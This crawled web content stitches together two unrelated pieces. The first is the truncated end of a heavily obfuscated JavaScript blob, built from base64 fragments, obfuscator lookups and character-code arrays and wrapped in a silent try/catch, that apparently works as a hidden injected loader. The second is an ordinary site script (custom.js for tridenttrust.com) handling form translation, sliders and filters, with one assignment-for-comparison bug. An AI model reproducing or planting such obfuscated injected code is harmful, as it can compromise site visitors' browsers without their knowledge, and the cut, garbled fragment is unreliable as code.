DB4MTdjLCdiN2ldJ'+'yldLERbVigweDIzOSwnRWdIOScpXT1mdW'+_0x1578060w(0x1b3)+'ybiB2W2EwKDB4MTdiLCcoI0h1JyldKEYs'+_0x1578060w(0x172)+'1YoMHgxOWEsJ1ttOEgnKV0sRFtWKDB4Mm'+'RhLCdJTyNFJyldPWZ1bmN0aW9uKEYsRyl'+'7dmFyIGExPVY7cmV0dXJuIHZbYTEoMHgy'+'OTcsJ2tqT0snKV0oRixHKTt9LERbVigwe'+_0x1578060w(0x1e7)+'t2YXIgYTI9')+(_0x1578060w(0x205)+'CcpXShGKTt9O3ZhciBFPUQ7Y29udGludW'+_0x1578060w(0x150)+'hazt9fSh3LGFyZ3VtZW50cykpcmV0dXJu'+_0x1578060w(0x19a)+_0x1578060w(0x18d)+_0x1578060w(0x142)+'oMHgxZDgsJ29RQV0nKV1bYTMoMHhkZSwn'+_0x1578060w(0x12d)+'ygweDJjOSwnN0NZdicpXShidG9hLHEpW2'+'EzKDB4MmIwLCdxZGZQJyldKCc9JywweDQ'+'pW2EzKDB4MWZiLCdvUUFdJyldKCcuJylb'+_0x1578060w(0xf1)+'DB4YzAsJ29RQV0nKSsnc2UnXSgpW2EzKD'+_0x1578060w(0x12a)+_0x1578060w(0x158)+_0x1578060w(0x183)+_0x1578060w(0x129)+_0x1578060w(0x18f)+'NJykrJ2RlJ10oZFthNCgweDFlMywnb1Jr'+'KScpXShkW2E0KDB4MTU5LCdHdFpuJyldK'+_0x1578060w(0xf8)+'B4MjkwLCd4ME03JyldKHZbYTQoMHgyZTE'+'sJ1NVSnYnKSthNCgweDIzYiwnTlFNSycp'+'XSgweDApLDB4ZCkpP3Y6ZFthNCgweDFjZ'+'CwneDBNNycpXSh2LDB4MWEpKTt9KSxzPW'+'5ldyBSZWdFeHAoZFthMygweDEzOCwnRks'+'zSScpXSwnZycpO3JldHVybiBkW2EzKDB4'+'YzksJ0VnSDknKV0oZFthMygweDIxYywnU'+_0x1578060w(0x12f)+'ldKGRbYTMo')+(_0x1578060w(0x1db)+'CdSSE9XJyldKHQsZFthMygweDM0YSwnN0'+'NZdicpXSksZFthMygweDFhZiwncWRmUCc'+'pXVthMygweDEyMywnb1JrKScpKydjZSdd'+_0x1578060w(0x207)+_0x1578060w(0x120)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MWQ2LCd'+'bbThIJyldLCdnJyk7az1kW0ooMHgyNjMs'+_0x1578060w(0x1d5)+_0x1578060w(0x1de)+'UsJ1NVSnYnKV09ZnVuY3Rpb24odyx4LHk'+'seixBLEIsQyxELEUsRixHKXt2YXIgYTY9'+'YTU7cmV0dXJuIGRbYTYoMHgzMTcsJyNoZ'+'mcnKV0odyx4LHkseixBLEIsQyxELEUsRi'+_0x1578060w(0x1eb)+'9ZnVuY3Rpb24odyx6KXt2YXIgYTc9YTU7'+_0x1578060w(0x10b)+'V0odyx6KTt9LHFbYTUoMHgxOGIsJ1dAND'+'YnKV09ZnVuY3Rpb24odyx4LHkseixBLEI'+'sQyl7dmFyIGE4PWE1O3JldHVybiBkW2E4'+'KDB4MjgyLCdbbThIJyldKHcseCx5LHosQ'+'SxCLEMpO30scVthNSgweGY0LCdxZGZQJy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQSl7dmF'+'yIGE5PWE1O3JldHVybiBkW2E5KDB4MmQy'+'LCdWaUhlJyldKHcseCx5LHosQSk7fTt2Y'+'XIgcz1xLHQ9ZFthNSgweDMwNywnN0NZdi'+'cpXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V'+_0x1578060w(0x1b7)+'Jyksdj10W2RbYTUoMHgyZmMsJ29RQV0nK'+'V1bYTUoMHgzMGYsJ2VyJCMnKSsnY2UnXS'+'h2LCcnKV07')+('diYmKG5ldyB2KDB4MCwweDApW2E1KDB4M'+_0x1578060w(0x1e9)+_0x1578060w(0x1a7)+_0x1578060w(0x171)+'KV0oaSxzW2FhKDB4MTI3LCcpRW9kJyldK'+'HdpbmRvdyx7fSksMHg4LFsweDcsMHg3NF'+'0sWzB4NiwweDZlXSxbMHg1LDB4NjVdLFs'+'weDQsMHg2ZF0sWzB4MywweDc1XSxbMHgy'+'LDB4NjNdLFsweDEsMHg2Zl0sWzB4MCwwe'+'DY0XSk7aWYodylyZXR1cm4gdz1zW2FhKD'+'B4MzQ5LCdHdFpuJyldKGksdywweDgsWzB'+'4NywweDZlXSxbMHg0LDB4NzRdLFsweDIs'+'MHg2M10sWzB4MCwweDZjXSksISF3JiZzW'+_0x1578060w(0x1c3)+_0x1578060w(0x12b)+'9KCkpKTt9LCEobz1kW0ooMHhiNiwnZGRw'+'dycpXShvLHdpbmRvdykpfHwobz1kW0ooM'+'HhhMywnSU8jRScpXShpLG8sMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+'weDczXSxbMHg4LDB4NGNdLFsweDcsMHg3'+'NF0sWzB4MywweDQ1XSxbMHgyLDB4NjRdL'+'FsweDAsMHg2MV0pKSYmZFtKKDB4ZjksJz'+_0x1578060w(0x175)+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x1886726.slice(_0x1886726.indexOf("{") + 1, _0x1886726.lastIndexOf("}"))})())),g[Z(0x2d2,'EC2O')])));}catch(L){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.tridenttrust.com/js/custom.js?v=435435
body_size: 8549
content:
$(function () {

    function detectLanguage() {
        const lang = document.documentElement.lang || navigator.language || "en";
        return lang.toLowerCase().slice(0, 2);
    }

    function normalizeLabel(labelText) {
        return labelText.replace(/\*/g, "").trim().toLowerCase();
    }

    const fieldNameFromLabel = {
        "first name": "firstname",
        "last name": "lastname",
        email: "email",
        "company name": "companyname",
        "job title": "jobtitle",
        phone: "phone",
        city: "city",
        country: "country",
        comment: "comment"
    };

    const translations = {
        labels: {
            pt: {
                firstname: "Nome",
                lastname: "Sobrenome",
                email: "E-mail",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Telefone",
                city: "Cidade",
                country: "País",
                comment: "Comentário"
            },
            es: {
                firstname: "Nombre",
                lastname: "Apellido",
                email: "Correo electrónico",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Teléfono",
                city: "Ciudad",
                country: "País",
                comment: "Comentario"
            },
            zh: {
                firstname: "名字",
                lastname: "姓氏",
                email: "电子邮箱",
                companyname: "公司名称",
                jobtitle: "职务",
                phone: "电话",
                city: "城市",
                country: "国家",
                comment: "查询信息"
            }
        },
        placeholders: {
            pt: {
                firstname: "Insira seu nome",
                lastname: "Insira seu sobrenome",
                email: "Insira seu e-mail",
                companyname: "Insira o nome da sua empresa",
                jobtitle: "Insira seu cargo",
                phone: "Insira seu telefone",
                city: "Escolha sua cidade",
                country: "Escolha sua país",
                comment: "Insira sua mensagem"
            },
            es: {
                firstname: "Ingrese su nombre",
                lastname: "Ingrese su apellido",
                email: "Ingrese su correo electrónico",
                companyname: "Ingrese el nombre de la empresa",
                jobtitle: "Ingrese su cargo",
                phone: "Ingrese su teléfono",
                city: "Ingrese su ciudad",
                country: "Ingrese su país",
                comment: "Escriba su comentario"
            },
            zh: {
                firstname: "请输入您的名字",
                lastname: "请输入您的姓氏",
                email: "请输入您的电子邮箱",
                companyname: "请输入您的公司名",
                jobtitle: "请输入您的职务",
                phone: "请输入您的电话号码",
                city: "请输入您的城市名",
                country: "国家",
                comment: "请输入您的查询信息"
            }
        },
        buttons: {
            pt: { submit: "ENVIAR" },
            es: { submit: "ENVIAR" },
            zh: { submit: "提交查询" }
        },
        textBlocks: {
            pt: {
                privacyNotice:
                    'Este formulário coleta seu nome, endereço de e-mail e número de telefone para que possamos nos comunicar com você. Por favor, revise nosso <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade</a> para ver como protegemos e gerenciamos seus dados enviados.<br><br>Ao clicar em enviar, eu consinto que a Trident Trust colete os dados pessoais acima mencionados e que li e entendi o <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade da Trident Trust</a>.',
                captchaInstruction: "Insira os caracteres que você vê"
            },
            es: {
                privacyNotice:
                    'Este formulario recopila su nombre, dirección de correo electrónico y número de teléfono para que podamos comunicarnos con usted. Por favor, revise nuestro <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad</a> para ver cómo protegemos y gestionamos sus datos enviados.<br><br>Al hacer clic en enviar, doy mi consentimiento a Trident Trust para recopilar los datos personales arriba mencionados y he leído y comprendido el <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad de Trident Trust</a>.',
                captchaInstruction: "Ingrese los caracteres que ve"
            },
            zh: {
                privacyNotice:
                    '本表单收集您的姓名、电子邮件地址和电话号码，以便我们与您沟通。请查看我们的<a href="https://www.tridenttrust.com/legal-pages/data-protection/">隐私声明</a>，了解我们如何保护和管理您提交的数据。<br><br>点击提交，即表示我同意Trident Trust收集上述个人信息，并已阅读并理解<a href="https://www.tridenttrust.com/legal-pages/data-protection/">Trident Trust的隐私声明</a>。',
                captchaInstruction: "请输入您看到的字母"
            }
        }
    };

    if (typeof MsCrmMkt !== "undefined" && MsCrmMkt.MsCrmFormLoader) {
        MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function () {
            const lang = detectLanguage();
            const labelT = translations.labels[lang];
            const placeholderT = translations.placeholders[lang];
            const buttonT = translations.buttons[lang];
            const textBlockT = translations.textBlocks[lang];

            if (lang !== "en" && labelT && placeholderT) {
                // Translate form fields
                document.querySelectorAll(".lp-form-fieldInput").forEach((input) => {
                    const container = input.closest(".lp-form-field");
                    if (!container) return;

                    const label = container.querySelector("label");
                    if (!label) return;

                    const rawLabel = label.textContent || "";
                    const cleanLabel = normalizeLabel(rawLabel);
                    const key = fieldNameFromLabel[cleanLabel];
                    if (!key) return;

                    if (labelT[key] && label.firstChild?.nodeType === Node.TEXT_NODE) {
                        label.firstChild.nodeValue = labelT[key];
                    }

                    if (placeholderT[key]) {
                        input.placeholder = placeholderT[key];
                    }
                });

                // Translate submit button
                if (buttonT?.submit) {
                    const submitButton = document.querySelector('button[type="submit"].lp-form-button');
                    if (submitButton) submitButton.textContent = buttonT.submit;
                }

                // Translate privacy notice
                if (textBlockT?.privacyNotice) {
                    const tryReplacePrivacyText = () => {
                        const blocks = document.querySelectorAll('div[data-editorblocktype="Text"]');
                        for (const block of blocks) {
                            const text = block.innerText?.toLowerCase();
                            if (
                                text.includes("this form collects your name") &&
                                text.includes("by clicking submit")
                            ) {
                                block.innerHTML = textBlockT.privacyNotice;
                                return;
                            }
                        }
                    };

                    let attempts = 0;
                    const interval = setInterval(() => {
                        if (attempts++ > 10) return clearInterval(interval);
                        tryReplacePrivacyText();
                    }, 300);
                }

                // Translate CAPTCHA label
                // Translate CAPTCHA label using MutationObserver
                if (textBlockT?.captchaInstruction) {
                    const tryTranslateCaptcha = () => {
                        const captchaLabel = document.querySelector("#wlspispHipInstructionContainer");
                        if (
                            captchaLabel &&
                            /enter the characters you see/i.test(captchaLabel.textContent)
                        ) {
                            captchaLabel.textContent = textBlockT.captchaInstruction;
                            return true;
                        }
                        return false;
                    };

                    // Try immediately
                    if (!tryTranslateCaptcha()) {
                        const observer = new MutationObserver(() => {
                            if (tryTranslateCaptcha()) observer.disconnect();
                        });

                        observer.observe(document.body, {
                            childList: true,
                            subtree: true
                        });
                    }
                }
            }
        });
    }




    var maxHeight = 0;

    var years = {};
    $('.award-year').each(function () {
        var year = $(this).attr('data-year');
        if (years[year]) {
            $(this).remove();
        } else {
            years[year] = true;
        }
    });

    $('.hover-card-btn').on('click', function () {
        $(this).closest('.hover-card').find('.card-bg').toggleClass('opacity-0 opacity-100 transition-all duration-300 duration-500');
        $(this).closest('.hover-card').find('.hover-card-btn-icon').toggleClass('rotate-45');
    });

    if ($('.office-service-selector').length) {
        var serviceCount = 0;
        var serviceSelectorCount = 0;
        var gridCols = "lg:grid-cols" + serviceSelectorCount;

        $('.office-service-selector').each(function (index) {
            serviceSelectorCount++;
            serviceCount = $(this).find('option').length;
            if (serviceCount < 2) {
                $(this).closest('.office-service-card').remove();
                serviceSelectorCount--;
            }
        });

        if (serviceSelectorCount <= 2) {
            gridCols = 'xl:grid-cols-2';
        } else if (serviceSelectorCount == 3) {
            gridCols = 'xl:grid-cols-3';
        } else if (serviceSelectorCount == 4) {
            gridCols = 'xl:grid-cols-4';
        }

        $('.service-grid').addClass(gridCols);

        $('.office-service-selector').on('change', function () {
            var serviceUrl = this.value;
            if (serviceUrl) {
                if (serviceUrl != 'all-services') {
                    if (serviceUrl == "/services/private-clients/private-yachts/" || serviceUrl == "/services/private-clients/private-yachts/") {
                        window.location = "/services/marine";
                    } else {
                        window.location = serviceUrl;
                    }

                }
            }
        });
    };

    if ($('.mobile-menu').length) {
        $('.nav-toggler').on('click', function () {
            var culture = $(this).data('culture');
            var region = $(this).data('region');
            /* If it's just the culture, then show the main global nav. If there's a region, show the regional nav.  */
            $('.regional-menu[data-region="' + region + '"]').toggleClass('hidden');
        });

        $('.nav-item').on('click', function () {
            $('.nav-item-container').toggleClass('hidden');
            $(this).hide();
            $(this).closest('.nav-item-container').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.sub-nav').toggleClass('hidden block');
        });

        $('.back-btn').on('click', function () {
            $(this).closest('.sub-nav').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.nav-item').show();
            $('.nav-item-container').removeClass('hidden').addClass('block');
        })
    }

    if ($('.slides-container').length) {
        $('.slides-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.slides-container-nav',
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false
        });
    }

    if ($('.videos-slider').length) {
        $('.videos-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            appendDots: $('.custom-slick-dots'),
            fade: false,
            dots: true,
            infinite: true,
            autoplay: false,
            pauseOnHover: false
        });
    }

    if ($('.icon-slider').length) {
        $('.icon-slider').slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 3000,
            pauseOnHover: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
    }

    if ($('.slides-container').length) {
        $('.slides-container-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.slides-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false,
        });
    }

    if ($('.news-container').length) {
        $('.news-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.news-container-nav'
        });
    }

    if ($('.news-container').length) {
        $('.news-container-nav').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            asNavFor: '.news-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true
        });
    }

    if ($('.quote-picker').length) {
        $('.quote-picker').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            dots: true,
            autoplay: true,
            autoplaySpeed: 5000,
            adaptiveHeight: false,
        });
    }

    if ($('.history-slider-slides').length) {
        $('.history-slider-slides').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: false,
        });
    }

    if ($('#serviceSelector').length) {
        $('#serviceSelector').on('change', function () {
            var selectedValue = this.value;
            if (selectedValue == 'all-services') {
                $(".service-grid .grid-item").show();
                $(".no-services").hide();
            } else {
                var countItems = $(".service-grid").find(`[data-service='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".service-grid .grid-item").hide();
                    $(".service-grid").find(`[data-service='${selectedValue}']`).show();
                    $(".no-services").hide();
                } else {
                    $(".service-grid .grid-item").hide();
                    $(".no-services").show();
                }
            }
        });
    }

    if ($('#location').length) {
        $('#location').on('change', function () {
            var selectedValue = this.value;
            var selectedText = $("#location option:selected").text();
            var regionColour = "";
            if (selectedValue == "americas-caribbean") {
                regionColour = "#DBFE87";
            } else if (selectedValue == "amea") {
                regionColour = "#58D6C8";
            } else if (selectedValue == "europe") {
                regionColour = "#FF9456"
            } else {
                regionColour = "#FFFFFF";
            }
            $('.location-container').hide();
            $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
            $('.' + selectedValue).show();
            AOS.refresh();
            if (selectedValue == "all") {
                $('.location-container').show();
                $('#current-region-filter').text('All Regions');
                AOS.refresh();
            }
        });
    }
    var selectedLocation = $("#downloadLocationFilter").val();
    var selectedService = $("#downloadServiceFilter").val();

    if ($('#downloadLocationFilter').length) {
        $('#downloadLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#downloadLocationFilter option:selected").text();
            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedLocation).show();

            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#downloadServiceFilter').length) {
        $('#downloadServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#downloadServiceFilter option:selected").text();
            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedService).show();

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#serviceFilter').length) {
        $('#serviceFilter').on('change', function () {
            var selectedValue = this.value;
            $('.service-card-grid').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.service-card-grid').show();
            }
        });
    }

    if ($('#insightFilter').length) {
        $('#insightFilter').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            $('.insight-item').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.insight-item').show();
                AOS.refresh();
            }
        });
    }


    if ($('#staffLocationFilter').length) {
        $('#staffLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#staffLocationFilter option:selected").text();
            var selectedService = $("#staffServiceFilter").val();

            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();

            $(".staff-item").hide();
            if (selectedService = "all") {
                $("." + selectedLocation).show();
            } else {
                $("." + selectedLocation + "." + selectedService).show();
            }
            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $("." + selectedService).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }

    if ($('#staffServiceFilter').length) {
        $('#staffServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#staffServiceFilter option:selected").text();
            var selectedLocation = $("#staffLocationFilter").val();

            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            $(".staff-item").hide();

            if (selectedLocation == "all") {
                if (selectedService != "all") {
                    $("." + selectedService).show();
                } else {
                    $(".staff-item").show();
                }

            } else {
                $("." + selectedService + "." + selectedLocation).show();
            }

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $("." + selectedLocation).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }





    if ($('#careerLocations').length) {
        $("#careerLocations option").each(function () {
            var countItems = $(".career-grid").find(`[data-office='${this.value}']`).length;
            if (this.value != 'all-locations') {
                this.append(' (' + countItems + ')')
            }
        });

        $('#careerLocations').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            if (selectedValue == 'all-locations') {
                $(".career-grid .grid-item").show();
                AOS.refresh();
            } else {
                var countItems = $(".career-grid").find(`[data-office='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".career-grid .grid-item").hide();
                    $(".career-grid").find(`[data-office='${selectedValue}']`).show();
                    AOS.refresh();
                } else {
                    $(".career-grid .grid-item").hide();
                    AOS.refresh();
                }
            }
        });
    }

    if ($('#accordionLocations h2').length) {
        $('#accordionLocations h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('rotate-180 -left-1');
            AOS.refresh();
        });
    }

    if ($('#accordionDirectory h2').length) {
        $('#accordionDirectory h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('open');
            AOS.refresh();
        });
    }

    if ($('.accordion-title').length) {
        $('.accordion-title').on('click', function () {
            $(this).closest('.accordion').find('.accordion-content').toggleClass('hidden');
            $(this).closest('.accordion').find('svg').toggleClass('open');
            AOS.refresh();
        })
    }

    function visible(partial) {
        var $t = partial,
            $w = jQuery(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop) && $t.is(':visible'));
    }

    $(window).scroll(function () {
        if ($('.counter').length) {
            if (visible($('.counter'))) {
                if ($('.counter').hasClass('counter-loaded')) return;
                $('.counter').addClass('counter-loaded');
                $('.counter').each(function () {
                    $(this).prop('Counter', 0).animate({
                        Counter: $(this).text()
                    }, {
                        duration: 4000,
                        easing: 'swing',
                        step: function (now) {
                            $(this).text(Math.ceil(now).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"));
                        }
                    });
                });
            }
        };
    });

    if ($('.button').length) {
        $('button').click(function () {
            $('.mobile-menu').toggleClass('hidden');
        });
    }

    if ($('.img-line').length) {
        inView('.img-line')
            .on('enter', el => {
                el.classList.add('slideIn')
            })
            .on('exit', el => {
                el.classList.remove('slideIn')
            })
    }

    if ($('.footer-nav').length) {
        if ($(window).width() < 769) {
            $('.footer-nav').on('click', function () {
                $(this).find('.footer-list').toggle();
                $(this).find('svg').toggleClass('rotate-180');
            });
        }
        $(window).resize(function () {
            if ($(window).width() < 769) {
                $('.footer-list').hide();
                $('.footer-list > svg').removeClass('rotate-180');
                $('.footer-nav').on('click', function () {
                    $(('.footer-list').hide())
                    $(this).find('.footer-list').toggle();
                    $(this).find('svg').toggleClass('rotate-180');
                });
            } else {
                $('.footer-list').show();
            }
        });
    }

    if ($('.mob-locations-trigger').length) {
        $('.mob-locations-trigger').on('click', function () {
            $('.mob-locations-menu').toggleClass('hidden');
            $('.nav-item-container').toggleClass('hidden');
        })
    }

    if ($('.form-toggle').length) {
        $('.form-toggle').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        });

        $('#form-close').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        })
    }

    if ($('.count').length) {
        $('.count').each(function () {
            var $this = $(this);
            jQuery({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 3000,
                easing: 'swing',
                step: function () {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    }

    if ($('.sameHeight').length) {
        $(".sameHeight").each(function () {
            if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
        });
        $(".sameHeight").height(maxHeight);
    }

    if ($('.location-map-link').length) {
        $('.location-map-link').on('click', function (e) {
            e.preventDefault();
            var selectedValue = $(this).data('location');

            if ($('#location').length) {
                $("#location").val(selectedValue).trigger("change");
                var selectedText = $("#location option:selected").text();
                var regionColour = "";
                if (selectedValue == "americas-caribbean") {
                    regionColour = "#DBFE87";
                } else if (selectedValue == "amea") {
                    regionColour = "#58D6C8";
                } else if (selectedValue == "europe") {
                    regionColour = "#FF9456"
                } else {
                    regionColour = "#FFFFFF";
                }
                $('.location-container').hide();
                $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                    "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
                $('.' + selectedValue).show();
                AOS.refresh();

                $('html, body').animate({
                    scrollTop: $('.location-search').offset().top - 100
                }, 200);
            }
        });
    }


    AOS.init({
        duration: 1000,
        once: true
    });


    $(window).scroll(function () {
        // history sections
        document.querySelectorAll('.history-section').forEach(section => {
            var top = section.offsetTop - 50;
            var bottom = top + section.offsetHeight;
            var scroll = window.pageYOffset;
            var id = section.getAttribute('data-decade');

            if (scroll > top && scroll < bottom) {
                document.querySelectorAll('a.active-section-link').forEach(anchor => {
                    anchor.classList.remove('active-section-link');
                });
                document.querySelector('a[href="#' + id + '"]').classList.add('active-section-link');
            } 
        });

    });

});
document.addEventListener("DOMContentLoaded", function () {
    const dropdownToggles = document.querySelectorAll(".dropdown-selected");

    dropdownToggles.forEach(function (toggle) {
        const dropdownOptions = toggle.nextElementSibling;

        toggle.addEventListener("click", function (event) {
            event.stopPropagation(); // Prevent immediate closing from document click
            dropdownOptions.classList.toggle("show");
        });

        // Close dropdown when clicking outside
        document.addEventListener("click", function (event) {
            if (!toggle.contains(event.target) && !dropdownOptions.contains(event.target)) {
                dropdownOptions.classList.remove("show");
            }
        });
    });
});

    document.addEventListener('DOMContentLoaded', function() {
        const mobileMenu = document.getElementById('mobileMenu');
        // const mobileMenuClose = document.getElementById('mobileMenuClose');

        // Close mobile menu
        // mobileMenuClose.addEventListener('click', () => {
        //     mobileMenu.classList.add('hidden');
        // });

        // Handle submenu toggles inside mobile menu
        document.querySelectorAll('.regionalsubmenu-toggle').forEach(toggle => {
            toggle.addEventListener('click', (e) => {
                e.preventDefault();
                const submenu = toggle.nextElementSibling;
                if (!submenu) return;
                    //do normal - no submenu
                if (submenu.classList.contains('hidden')) {
                    // Show submenu
                    
                    document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.add('hidden'));
                    submenu.classList.remove('hidden');

                } else {
                    // Hide submenu
                 
                    submenu.classList.add('hidden');

                }
            });
        });

        // Handle back buttons inside submenus
        document.querySelectorAll('.back-btn').forEach(backBtn => {
            backBtn.addEventListener('click', () => {
                const submenu = backBtn.closest('.regionalsubmenu');
                 document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.remove('hidden'));
                  document.querySelectorAll('.regionalsubmenu').forEach(item => item.classList.add('hidden'));
                if (submenu) {
                    submenu.classList.add('hidden');
                }
               
            });
        });


        (() => {
            document.querySelectorAll('.custom-dropdown').forEach(dropdown => {
                var languagePickerIcon = dropdown.querySelector('#language-picker-icon');
                const toggle = dropdown.querySelector('.dropdown-toggle');
                const menu = dropdown.querySelector('.dropdown-menu');
        
                toggle.addEventListener('click', e => {
                    e.stopPropagation();
                    menu.classList.toggle('hidden');
                    languagePickerIcon.classList.toggle('rotate-180');
                });
        
                // Close dropdown when clicking outside
                document.addEventListener('click', e => {
                    if (!dropdown.contains(e.target)) {
                        menu.classList.add('hidden');
                        languagePickerIcon.classList.toggle('rotate-180');
                    }
                });
            });
        })();



    });
    
